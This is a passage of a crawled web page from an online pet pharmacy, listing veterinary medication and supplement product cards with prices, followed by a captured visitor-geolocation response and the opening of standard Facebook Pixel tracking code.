                <img loading="lazy" class="card-img-top-with-presc m-auto p-1" alt="NexGard COMBO Topical Flea &amp; Tick Protection plus Heartworm Disease Preventive for Cats"
                    src="https://imagedelivery.net/OWeDZSTbTyzlX4Fsq0SDAw/13302/w=700,h=700,q=80" />
            
            <div class="card-body d-flex flex-column py-2 py-md-0">
                <div class="product-name">
                    
                        <span class="product-brand">NexGard</span>
                        <span class="product-detailed"> COMBO Topical Flea &amp; Tick Protection plus Heartworm Disease Preventive for Cats</span>
                    
                    
                </div>
            </div>
        </a>
        

<!-- determine our sale and list price only based on the sku's for this attribute -->







    
        
            
            
        
    
        
    
        
    
        
    
        
    
        
    





<span class="price-starts-at primary-color">
    <span class="text">Starts at</span>
    <span class="sale">$26.69</span>
</span>





    </div>
</div>
        
    
        
            




<div class="px-1 col-6 col-md-4 col-xl-3 mb-2 mb-md-3 js-search-recommender-product-card" data-item-click-data-updated="{&quot;item_name&quot;:&quot;Incurin (Estriol) - Urinary Incontinence Treatment Chewable Tablets for Dogs&quot;,&quot;item_id&quot;:&quot;prod11742&quot;,&quot;price&quot;:24.99,&quot;item_brand&quot;:&quot;Incurin&quot;,&quot;item_category_business_line&quot;:&quot;Medications&quot;,&quot;item_category&quot;:&quot;Incontinence&quot;,&quot;item_category2&quot;:&quot;rx&quot;,&quot;item_category3&quot;:&quot;MERCK&quot;,&quot;item_category4&quot;:&quot;dog&quot;,&quot;item_category5&quot;:&quot;20 - 49.99&quot;,&quot;item_variant&quot;:&quot;1 mg 30 ct&quot;,&quot;item_list_name&quot;:&quot;null&quot;,&quot;plp_url&quot;:&quot;None&quot;,&quot;vendor_id_items&quot;:&quot;1800petmeds&quot;,&quot;child_sku_id&quot;:&quot;11742&quot;}">
    <div class="product-card" data-test-id="search-recommender-product-card">
        
            <div class="veterinary-diet-item w-100">
                <span class="prescription-tag bg-clr"><img class="vet-add-icon"
                        src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw5fba662c/images/prescription-icon.svg" alt="" />
                    Prescription Item</span>
            </div>
        
        <a href="/dog/rx-medication/product/incurin-estriol-urinary-incontinence-treatment/prod11742.html" aria-label="Incurin (Estriol) - Urinary Incontinence Treatment Chewable Tablets for Dogs" data-test-id="search-recommender-product-link-incurin-(estriol)---urinary-incontinence-treatment-chewable-tablets-for-dogs">
            
                <img loading="lazy" class="card-img-top-with-presc m-auto p-1" alt="Incurin (Estriol) - Urinary Incontinence Treatment Chewable Tablets for Dogs"
                    src="https://imagedelivery.net/OWeDZSTbTyzlX4Fsq0SDAw/11742/w=700,h=700,q=80" />
            
            <div class="card-body d-flex flex-column py-2 py-md-0">
                <div class="product-name">
                    
                        <span class="product-brand">Incurin</span>
                        <span class="product-detailed"> (Estriol) - Urinary Incontinence Treatment Chewable Tablets for Dogs</span>
                    
                    
                </div>
            </div>
        </a>
        

<!-- determine our sale and list price only based on the sku's for this attribute -->







    
        
            
            
        
    





<span class="price-starts-at primary-color">
    <span class="text">Starts at</span>
    <span class="sale">$24.99</span>
</span>





    </div>
</div>
        
    
        
            




<div class="px-1 col-6 col-md-4 col-xl-3 mb-2 mb-md-3 js-search-recommender-product-card" data-item-click-data-updated="{&quot;item_name&quot;:&quot;Carprovet Chewable Tablets&quot;,&quot;item_id&quot;:&quot;prod12863&quot;,&quot;price&quot;:18.88,&quot;item_brand&quot;:&quot;Carprovet&quot;,&quot;item_category_business_line&quot;:&quot;Medications&quot;,&quot;item_category&quot;:&quot;Pain Relief Medications&quot;,&quot;item_category2&quot;:&quot;rx&quot;,&quot;item_category3&quot;:&quot;DECHRA&quot;,&quot;item_category4&quot;:&quot;dog&quot;,&quot;item_category5&quot;:&quot;10 - 19.99&quot;,&quot;item_variant&quot;:&quot;25.0, 30 ct, chewable tablet&quot;,&quot;item_list_name&quot;:&quot;null&quot;,&quot;plp_url&quot;:&quot;None&quot;,&quot;vendor_id_items&quot;:&quot;1800petmeds&quot;,&quot;child_sku_id&quot;:&quot;12863&quot;}">
    <div class="product-card" data-test-id="search-recommender-product-card">
        
            <div class="veterinary-diet-item w-100">
                <span class="prescription-tag bg-clr"><img class="vet-add-icon"
                        src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw5fba662c/images/prescription-icon.svg" alt="" />
                    Prescription Item</span>
            </div>
        
        <a href="/dog/rx-medication/product/carprovet-chewable-tablets/prod12863.html" aria-label="Carprovet Chewable Tablets" data-test-id="search-recommender-product-link-carprovet-chewable-tablets">
            
                <img loading="lazy" class="card-img-top-with-presc m-auto p-1" alt="Carprovet Chewable Tablets"
                    src="https://imagedelivery.net/OWeDZSTbTyzlX4Fsq0SDAw/12863/w=700,h=700,q=80" />
            
            <div class="card-body d-flex flex-column py-2 py-md-0">
                <div class="product-name">
                    
                        <span class="product-brand">Carprovet</span>
                        <span class="product-detailed"> Chewable Tablets</span>
                    
                    
                </div>
            </div>
        </a>
        

<!-- determine our sale and list price only based on the sku's for this attribute -->







    
        
            
            
        
    
        
    
        
    
        
    
        
    
        
    





<span class="price-starts-at primary-color">
    <span class="text">Starts at</span>
    <span class="sale">$18.88</span>
</span>





    </div>
</div>
        
    
        
            




<div class="px-1 col-6 col-md-4 col-xl-3 mb-2 mb-md-3 js-search-recommender-product-card" data-item-click-data-updated="{&quot;item_name&quot;:&quot;Iverhart Plus&quot;,&quot;item_id&quot;:&quot;prod12724&quot;,&quot;price&quot;:27.44,&quot;item_brand&quot;:&quot;Iverhart Plus&quot;,&quot;item_category_business_line&quot;:&quot;Medications&quot;,&quot;item_category&quot;:&quot;Heartworm Prevention&quot;,&quot;item_category2&quot;:&quot;rx&quot;,&quot;item_category3&quot;:&quot;VIRBAC&quot;,&quot;item_category4&quot;:&quot;dog&quot;,&quot;item_category5&quot;:&quot;20 - 49.99&quot;,&quot;item_variant&quot;:&quot;Up to 25 lbs - 6 pk&quot;,&quot;item_list_name&quot;:&quot;null&quot;,&quot;plp_url&quot;:&quot;None&quot;,&quot;vendor_id_items&quot;:&quot;1800petmeds&quot;,&quot;child_sku_id&quot;:&quot;12724&quot;}">
    <div class="product-card" data-test-id="search-recommender-product-card">
        
            <div class="veterinary-diet-item w-100">
                <span class="prescription-tag bg-clr"><img class="vet-add-icon"
                        src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw5fba662c/images/prescription-icon.svg" alt="" />
                    Prescription Item</span>
            </div>
        
        <a href="/dog/flea-tick-parasite/product/iverhart-plus/prod12724.html" aria-label="Iverhart Plus" data-test-id="search-recommender-product-link-iverhart-plus">
            
                <img loading="lazy" class="card-img-top-with-presc m-auto p-1" alt="Iverhart Plus"
                    src="https://imagedelivery.net/OWeDZSTbTyzlX4Fsq0SDAw/12724/w=700,h=700,q=80" />
            
            <div class="card-body d-flex flex-column py-2 py-md-0">
                <div class="product-name">
                    
                        <span class="product-brand">Iverhart Plus</span>
                        <span class="product-detailed"> </span>
                    
                    
                </div>
            </div>
        </a>
        

<!-- determine our sale and list price only based on the sku's for this attribute -->







    
        
            
            
        
    
        
    
        
    





<span class="price-starts-at primary-color">
    <span class="text">Starts at</span>
    <span class="sale">$27.44</span>
</span>





    </div>
</div>
        
    
        
            




<div class="px-1 col-6 col-md-4 col-xl-3 mb-2 mb-md-3 js-search-recommender-product-card" data-item-click-data-updated="{&quot;item_name&quot;:&quot;Nutramax Cosequin for Dogs Joint Health Supplement Contains Glucosamine for Dogs Plus Chondroitin and MSM Supports Healthy Joints For All Breeds and Sizes&quot;,&quot;item_id&quot;:&quot;prod13979&quot;,&quot;price&quot;:59.99,&quot;item_brand&quot;:&quot;Nutramax Cosequin&quot;,&quot;item_category_business_line&quot;:&quot;Vitamins&quot;,&quot;item_category&quot;:&quot;Joint Supplements&quot;,&quot;item_category2&quot;:&quot;otc&quot;,&quot;item_category3&quot;:&quot;NUTRAMAX&quot;,&quot;item_category4&quot;:&quot;dog&quot;,&quot;item_category5&quot;:&quot;50 - 99.99&quot;,&quot;item_variant&quot;:&quot;250 Count&quot;,&quot;item_list_name&quot;:&quot;null&quot;,&quot;plp_url&quot;:&quot;None&quot;,&quot;vendor_id_items&quot;:&quot;1800petmeds&quot;,&quot;child_sku_id&quot;:&quot;13979&quot;}">
    <div class="product-card" data-test-id="search-recommender-product-card">
        
            <div class="veterinary-diet-item w-100" style="visibility: hidden;">
                <span class="prescription-tag bg-clr"><img class="vet-add-icon"
                        src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw5fba662c/images/prescription-icon.svg" alt="" />
                    Prescription Item</span>
            </div>
        
        <a href="/dog/otc-vitamins-and-supplements/product/nutramax-cosequin-maximum-strength-joint-health-with/prod13979.html" aria-label="Nutramax Cosequin for Dogs Joint Health Supplement Contains Glucosamine for Dogs Plus Chondroitin and MSM Supports Healthy Joints For All Breeds and Sizes" data-test-id="search-recommender-product-link-nutramax-cosequin-for-dogs-joint-health-supplement-contains-glucosamine-for-dogs-plus-chondroitin-and-msm-supports-healthy-joints-for-all-breeds-and-sizes">
            
                <img loading="lazy" class="card-img-top m-auto p-1" alt="Nutramax Cosequin for Dogs Joint Health Supplement Contains Glucosamine for Dogs Plus Chondroitin and MSM Supports Healthy Joints For All Breeds and Sizes" src="https://imagedelivery.net/OWeDZSTbTyzlX4Fsq0SDAw/13979/w=700,h=700,q=80" />
            
            <div class="card-body d-flex flex-column py-2 py-md-0">
                <div class="product-name">
                    
                        <span class="product-brand">Nutramax Cosequin</span>
                        <span class="product-detailed"> for Dogs Joint Health Supplement Contains Glucosamine for Dogs Plus Chondroitin and MSM Supports Healthy Joints For All Breeds and Sizes</span>
                    
                    
                </div>
            </div>
        </a>
        

<!-- determine our sale and list price only based on the sku's for this attribute -->







    
        
            
            
        
    





<span class="price-starts-at primary-color">
    <span class="text">Starts at</span>
    <span class="sale">$59.99</span>
</span>





    </div>
</div>
        
    
        
            




<div class="px-1 col-6 col-md-4 col-xl-3 mb-2 mb-md-3 js-search-recommender-product-card" data-item-click-data-updated="{&quot;item_name&quot;:&quot;Nutramax Dasuquin&reg; New Senior Joint Health Supplement Soft Chews for Senior Dogs&quot;,&quot;item_id&quot;:&quot;prod13984&quot;,&quot;price&quot;:52.99,&quot;item_brand&quot;:&quot;Nutramax Dasuquin&quot;,&quot;item_category_business_line&quot;:&quot;Vitamins&quot;,&quot;item_category&quot;:&quot;Joint Supplements&quot;,&quot;item_category2&quot;:&quot;otc&quot;,&quot;item_category3&quot;:&quot;NUTRAMAX&quot;,&quot;item_category4&quot;:&quot;dog&quot;,&quot;item_category5&quot;:&quot;50 - 99.99&quot;,&quot;item_variant&quot;:&quot;Small/Medium Dogs - 84 Count&quot;,&quot;item_list_name&quot;:&quot;null&quot;,&quot;plp_url&quot;:&quot;None&quot;,&quot;vendor_id_items&quot;:&quot;1800petmeds&quot;,&quot;child_sku_id&quot;:&quot;13984&quot;}">
    <div class="product-card" data-test-id="search-recommender-product-card">
        
            <div class="veterinary-diet-item w-100" style="visibility: hidden;">
                <span class="prescription-tag bg-clr"><img class="vet-add-icon"
                        src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw5fba662c/images/prescription-icon.svg" alt="" />
                    Prescription Item</span>
            </div>
        
        <a href="/dog/otc-vitamins-and-supplements/product/nutramax-dasuquin-new-senior-joint-health-supplement/prod13984.html" aria-label="Nutramax Dasuquin&reg; New Senior Joint Health Supplement Soft Chews for Senior Dogs" data-test-id="search-recommender-product-link-nutramax-dasuquin&reg;-new-senior-joint-health-supplement-soft-chews-for-senior-dogs">
            
                <img loading="lazy" class="card-img-top m-auto p-1" alt="Nutramax Dasuquin&reg; New Senior Joint Health Supplement Soft Chews for Senior Dogs" src="https://imagedelivery.net/OWeDZSTbTyzlX4Fsq0SDAw/13984/w=700,h=700,q=80" />
            
            <div class="card-body d-flex flex-column py-2 py-md-0">
                <div class="product-name">
                    
                        <span class="product-brand">Nutramax Dasuquin&reg;</span>
                        <span class="product-detailed">  New Senior Joint Health Supplement Soft Chews for Senior Dogs</span>
                    
                    
                </div>
            </div>
        </a>
        

<!-- determine our sale and list price only based on the sku's for this attribute -->







    
        
            
            
        
    
        
            
            
        
    





<span class="price-starts-at primary-color">
    <span class="text">Starts at</span>
    <span class="sale">$52.99</span>
</span>





    </div>
</div>
        
    
        
            




<div class="px-1 col-6 col-md-4 col-xl-3 mb-2 mb-md-3 js-search-recommender-product-card" data-item-click-data-updated="{&quot;item_name&quot;:&quot;Bravecto 1-Month Chews&quot;,&quot;item_id&quot;:&quot;prod12671&quot;,&quot;price&quot;:25.99,&quot;item_brand&quot;:&quot;Bravecto&quot;,&quot;item_category_business_line&quot;:&quot;Medications&quot;,&quot;item_category&quot;:&quot;Flea Pills &amp; Oral Medications&quot;,&quot;item_category2&quot;:&quot;rx&quot;,&quot;item_category3&quot;:&quot;MERCK&quot;,&quot;item_category4&quot;:&quot;dog&quot;,&quot;item_category5&quot;:&quot;20 - 49.99&quot;,&quot;item_variant&quot;:&quot;Toy Dog (4.4-9.9 lbs) 1 pk&quot;,&quot;item_list_name&quot;:&quot;null&quot;,&quot;plp_url&quot;:&quot;None&quot;,&quot;vendor_id_items&quot;:&quot;1800petmeds&quot;,&quot;child_sku_id&quot;:&quot;12671&quot;}">
    <div class="product-card" data-test-id="search-recommender-product-card">
        
            <div class="veterinary-diet-item w-100">
                <span class="prescription-tag bg-clr"><img class="vet-add-icon"
                        src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw5fba662c/images/prescription-icon.svg" alt="" />
                    Prescription Item</span>
            </div>
        
        <a href="/dog/flea-tick-parasite/product/bravecto-1month-chews/prod12671.html" aria-label="Bravecto 1-Month Chews" data-test-id="search-recommender-product-link-bravecto-1-month-chews">
            
                <img loading="lazy" class="card-img-top-with-presc m-auto p-1" alt="Bravecto 1-Month Chews"
                    src="https://imagedelivery.net/OWeDZSTbTyzlX4Fsq0SDAw/12671/w=700,h=700,q=80" />
            
            <div class="card-body d-flex flex-column py-2 py-md-0">
                <div class="product-name">
                    
                        <span class="product-brand">Bravecto</span>
                        <span class="product-detailed"> 1-Month Chews</span>
                    
                    
                </div>
            </div>
        </a>
        

<!-- determine our sale and list price only based on the sku's for this attribute -->







    
        
            
            
        
    
        
    
        
    
        
    





<span class="price-starts-at primary-color">
    <span class="text">Starts at</span>
    <span class="sale">$25.99</span>
</span>





    </div>
</div>
        
    
        
            




<div class="px-1 col-6 col-md-4 col-xl-3 mb-2 mb-md-3 js-search-recommender-product-card" data-item-click-data-updated="{&quot;item_name&quot;:&quot;DOUXO Chlorhexidine Micro-emulsion Spray&quot;,&quot;item_id&quot;:&quot;prod11926&quot;,&quot;price&quot;:27.99,&quot;item_brand&quot;:&quot;Douxo&quot;,&quot;item_category_business_line&quot;:&quot;Supplies&quot;,&quot;item_category&quot;:&quot;Antibacterials&quot;,&quot;item_category2&quot;:&quot;otc&quot;,&quot;item_category3&quot;:&quot;CEVA&quot;,&quot;item_category4&quot;:&quot;dog or cat&quot;,&quot;item_category5&quot;:&quot;20 - 49.99&quot;,&quot;item_variant&quot;:&quot;6.8 oz&quot;,&quot;item_list_name&quot;:&quot;null&quot;,&quot;plp_url&quot;:&quot;None&quot;,&quot;vendor_id_items&quot;:&quot;1800petmeds&quot;,&quot;child_sku_id&quot;:&quot;11926&quot;}">
    <div class="product-card" data-test-id="search-recommender-product-card">
        
            <div class="veterinary-diet-item w-100" style="visibility: hidden;">
                <span class="prescription-tag bg-clr"><img class="vet-add-icon"
                        src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw5fba662c/images/prescription-icon.svg" alt="" />
                    Prescription Item</span>
            </div>
        
        <a href="/dog-or-cat/otc-vitamins-and-supplements/product/douxo-chlorhexidine-microemulsion-spray/prod11926.html" aria-label="DOUXO Chlorhexidine Micro-emulsion Spray" data-test-id="search-recommender-product-link-douxo-chlorhexidine-micro-emulsion-spray">
            
                <img loading="lazy" class="card-img-top m-auto p-1" alt="DOUXO Chlorhexidine Micro-emulsion Spray" src="https://imagedelivery.net/OWeDZSTbTyzlX4Fsq0SDAw/11926/w=700,h=700,q=80" />
            
            <div class="card-body d-flex flex-column py-2 py-md-0">
                <div class="product-name">
                    
                        <span class="product-brand">Douxo</span>
                        <span class="product-detailed"> Chlorhexidine Micro-emulsion Spray</span>
                    
                    
                </div>
            </div>
        </a>
        

<!-- determine our sale and list price only based on the sku's for this attribute -->







    
        
            
            
        
    





<span class="price-starts-at primary-color">
    <span class="text">Starts at</span>
    <span class="sale">$27.99</span>
</span>





    </div>
</div>
        
    
</div>



--- FILE ---
content_type: application/javascript
request_url: https://www.zeropartyforms.com/a4flkt7l2b/z9gd/3fae0086-17de-4706-9f8a-b4af22da3b0d/www.1800petmeds.com/jsonp/z?cb=1768373451409&callback=__dgov2nimsma83a
body_size: 749
content:
__dgov2nimsma83a({"rand":265485,"ts":1768373452791.0,"geo":{"city":"Columbus","time_zone":"America/New_York","ip":"3.147.83.181","zipcode":"43215","longitude":-83.0061,"country_code":"US","metro_code":535,"region_name":"Ohio","continent_code":"NA","region_code":"OH","country_name":"United States","latitude":39.9625,"continent_name":"North America"},"success":true,"da":"bg*br*al|Apple%bt*bm*bs*cb*bu*dl$0^j~m|131.0.0.0%v~d~f~primarySoftwareType|Robot%s~r~dg*e~b~dq*z|Blink%cn*ds*ba*ch*cc*n|Chrome%t~bl*ac~aa~g~y|macOS%ce*ah~bq*bd~dd*cq$0^cl*df*bp*ad|Desktop%bh*c~dc*dn*bi*ae~ci*cx*p~bk*de*bc*i~h|10.15.7%cd*w~cu*ck*l~u~partialIdentification*af~bz*db*ab*q~a*cp$0^dh*k|Apple%cr*ag|-"});

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/987731814572377?v=2.9.248&r=stable&domain=www.1800petmeds.com&hme=17590b9a2e1b26755cdc9ecb401f9f46bca979d3ccce95d786db0936167af731&ex_m=94%2C156%2C134%2C20%2C67%2C68%2C127%2C63%2C43%2C128%2C72%2C62%2C10%2C141%2C80%2C15%2C93%2C28%2C122%2C115%2C70%2C73%2C121%2C138%2C102%2C143%2C7%2C3%2C4%2C6%2C5%2C2%2C81%2C91%2C144%2C224%2C167%2C57%2C226%2C227%2C50%2C183%2C27%2C69%2C232%2C231%2C170%2C30%2C56%2C9%2C59%2C87%2C88%2C89%2C95%2C118%2C29%2C26%2C120%2C117%2C116%2C135%2C71%2C137%2C136%2C45%2C55%2C111%2C14%2C140%2C40%2C213%2C215%2C177%2C23%2C24%2C25%2C17%2C18%2C39%2C35%2C37%2C36%2C76%2C82%2C86%2C100%2C126%2C129%2C41%2C101%2C21%2C19%2C107%2C64%2C33%2C131%2C130%2C132%2C123%2C22%2C32%2C54%2C99%2C139%2C65%2C16%2C133%2C104%2C31%2C193%2C163%2C284%2C211%2C154%2C196%2C189%2C164%2C97%2C119%2C75%2C109%2C49%2C44%2C103%2C42%2C108%2C114%2C53%2C60%2C113%2C48%2C51%2C47%2C90%2C142%2C0%2C112%2C13%2C110%2C11%2C1%2C52%2C83%2C58%2C61%2C106%2C79%2C78%2C145%2C146%2C84%2C85%2C8%2C92%2C46%2C124%2C77%2C74%2C66%2C105%2C96%2C38%2C125%2C34%2C98%2C12%2C147
body_size: 37164
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="_aem_",m="url",p="ebp";function _(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function f(e,t){if(!(e==null||t==null)){var n=t===s&&e===m?"f":"o";try{i()&&r(u,n)}catch(e){}}}function g(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&f(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function h(e,t,n){e.forEach(function(e){e.paramSource=m}),t.forEach(function(e){e.paramSource=p});var r=_(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,n);return l}function y(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:m}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:h,combineFbcParamsFromUrl:y,getUniqueFbcParamConfigAndValue:_,constructFbcFromSortedParamValues:g,saveAemSourceToLocalStorage:f,AEM_SOURCE_LOCAL_STORAGE_KEY:u,AEM_PREFIX_WITH_SEPARATOR:d,EBP_SOURCE:p,LEADING_QUERY:s}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
